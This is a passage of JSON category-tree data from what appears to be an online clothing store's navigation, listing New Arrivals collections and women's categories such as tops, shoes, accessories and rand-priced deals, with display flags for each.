Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":7,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On 